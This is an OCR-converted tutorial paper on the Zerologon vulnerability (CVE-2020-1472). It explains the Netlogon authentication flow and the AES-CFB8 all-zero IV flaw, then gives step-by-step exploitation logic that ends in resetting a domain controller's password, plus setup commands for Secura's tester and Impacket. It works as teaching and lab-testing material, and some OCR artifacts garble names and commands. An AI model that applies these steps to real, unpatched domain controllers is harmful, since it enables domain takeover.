

# Understanding and Exploiting Zerologon

**Siddharth Balyan** balyan.sid@gmail.com

Nandini Rana rana.nandini15@gmail.com

**SUSHANT UNIVERSITY, LUCIDEUS TECHNOLOGIES** 



# **Table of Contents**







CVE-2020-1472 dubbed as ZeroLogon is a vulnerability in Microsoft Netlogon Remote Procedure Call (MS-NRPC) protocol. Specifically, this vulnerability occurs due to incorrect implementation of AES-128 Counter Feedback mode of operation. This vulnerability was given a CVSS score of 10 by Microsoft and can be carried out by anyone with a foothold in the network

This paper aims to explain the detail and working of MS-NRPC protocol, its vulnerability and finally cover how to exploit it, something which the original paper by **Secura** left out.



## **Netlogon Protocol Explained**

The Netlogon Remote Protocol is a remote procedure call (RPC) interface that is used for user and machine authentication on domain-based networks. It is used for user and machine authentication, NTLM or, notably, letting a computer update its password within the domain.

Netlogon follows an unconventional approach to its authentication mechanism. Following explains the steps followed along with the function and RPC calls and what they aim to achieve.





#### **Protocol Flow**



Figure 1: Simplified Netlogon authentication handshake



#### **Steps for Protocol Flow**

- $\mathbb{L}$ Client, hoping to get authenticated, generates a **nonce** called **ClientChallenge (CC)**. The client sends the **CC** to the server as an argument to the NetrServerReqChallenge RPC call.
- Server also generates a **nonce** called **ServerChallenge (SC)** and sends this as a  $\overline{2}$ . response to the original NetrServerReqChallenge call. Now, both, the server and the client have generated **nonces** or one-time use numbers and exchanged them.
- 3. Using the CC, and with the help of a Shared Secret, the client computes a **Session Key** through the ComputeSessionKey function. The Shared Secret is the Login Password of the computer, which only the client and the server (Domain Controller) would know.
- With the **Session Key** as the key and CC as input, the client computes a Netlogon  $4.$ credential called ClientCredential using the ComputeNetlogonCredential function. Even if an attacker were to capture the  $cc$ , he/she would not be able to compute the ClientCredential as he/she would not know the Shared Secret i.e, the password.
- NetrServerAuthenticate, NetrServerAuthenticate2 or NetrServerAuthenticate3 are called to send 5. the ClientCredential
- 6. On receiving this, the server computes the **Session Key** using the **CC** which was sent. And using this **Session Key** and Shared Secret, computes the ClientCredential using the ComputeNetlogonCredential too, and compares the credential it has calculated to the one it has received from the call.

By comparing the computed and received credential, the server has authenticated the client

The core components we see are:

- NetrServerReqChallenge call
- NetrServerAuthenticate coll
- ComputeSessionKey function
- ComputeNetlogonCredential function



## **Vulnerability**

#### ComputeNetlogonCredential A.

Of the four components, the vulnerability lies in ComputeNetlogonCredential function. Referring to the official Microsoft Documentation as of 25th December 2020, the function is defined as:

ComputeNetlogonCredential(Input, Sk, Output)

SET IV =  $\theta$ 

```
CALL AesEncrypt(Input, Sk, IV, Output)
```
The documentation also says that the credential is computed using AES-128 with an 8-bit CFB mode and an all-zero Initialization Vector

SessionKey  $\downarrow$ CC --- (AES-CFB8)--->ClientCredential

#### 3.1.4.4.1 AES Credential

02/15/2019 • 2 minutes to read

If AES support is negotiated between the client and the server, the Netlogon credentials are computed using the AES-128 encryption algorithm in 8-bit CFB mode with a zero initialization vector.

```
ComputeNetlogonCredential(Input, Sk,
             Output)
      SET IV = \thetaCALL AesEncrypt(Input, Sk, IV, Output)
```
AesEncrypt is the AES-128 encryption algorithm in 8-bit CFB mode with a zero initialization vector [FIPS197].



## **Vulnerability**

#### **Insecure use of AES-CFB8 B.**

One thumb rule of cryptography is to never re-use an IV and always keep an IV random. As we can see that this rule has been violated in the ComputeNetlogonCredential function, making it the core vulnerability.



#### **AES-CFB8 encryption (normal operation)**

The security property of AES-CFB8 only holds when the IV is random. In this situation, it was found that with an all-zero IV, and an all-zero input, one can get an all-zero output with a probability of 1/256.





## **Vulnerability**

#### B. Insecure use of AES-CFB8

What this actually means is that if we send an all-zero **CC** to the server, it would compute an all-zero output through the insecure ComputeNetlogonCredential function with a probability of 1/256. Once the server computes the all-zero output of the CC, it would compare it to the original CC which is also zero and successfully authenticate us even though we do not know the **Session Key**

So, all we need to do is send our request multiple times to exploit this vulnerability with an extremely good probability. In practice, sending 256 requests would take not more than 3 seconds.

The following illustrates the logic:

 SessionKey  **↓** All-zero CC ---(AES-CFB8)---> All-zero ClientCredential //with a high chance





## **How to check for vulnerability**

With what we know, we now craft an all-zero **Client Challenge (CC)** for which we can successfully authenticate ourselves/ These are the steps to be followed for exploitation:

Spoof the client credential: We send a CC of 000000000000000 and also ClientCredential of  $\mathbb{L}$ 0000000000000000

Both input on which AES-CFB8 is to be run on and the output with which it is to be compared with are 0000000000000000

- $2.$ Disable signing and sealing: In our request we disable the flags for signing and sealing with the **Session Key** as we cannot derive it and hence won't be able to communicate
- 3. Spoofing a call: CC is attached with the current UTC time, known as "Posix seconds". We simply pretend it's 12:00 am, 1st January 1970 and set the timestamp as "0000000000".
- $\overline{4}$ . Changing the password: We can now call NetrServerPasswordSet2 and request to reset our password. It is possible to have "0" as a password so for simplicity we can do that.

Secura has developed a Zerologon checker to see whether your network is vulnerable to it or now. We can study and deploy the script.

#### Requirements

To emulate the PoC, one would need any Windows 2019 Server without the August 2020 patch installed. I have the server installed as a virtual machine on VMware Workstation with a NAT connection to my Host OS.





## **How to check for vulnerability**



Next, we would need Secura's Zerologon Tester script from here.

git clone https://github.com/SecuraBV/CVE-2020-1472.git

```
> git clone https://github.com/SecuraBV/CVE-2020-1472.git
Cloning into 'CVE-2020-1472'...
remote: Enumerating objects: 15, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (14/14), done.
remote: Total 15 (delta 4), reused 2 (delta 0), pack-reused 0
Receiving objects: 100% (15/15), 6.08 KiB | 6.08 MiB/s, done.
Resolving deltas: 100% (4/4), done.
> cd CVE-2020-1472
\frac{1}{s}D LICENSE = README.md b requirements.txt + zerologon_tester.py
```
This script makes the use of Impacket libraries which may conflict or not run properly, hence we create a virtual environment and install Impacket's libraries there.

pip install virtualenv #install python module virtualenv



## **How to check for vulnerability**

Now we create a virtual environment for ourselves:

python -m virtualenv impkt0logon

And activate it:

source impkt/bin/activate

To install the requirements and Impacket libraries:

pip install git+https://github.com/SecureAuthCorp/impacket pip install -r requirements.txt

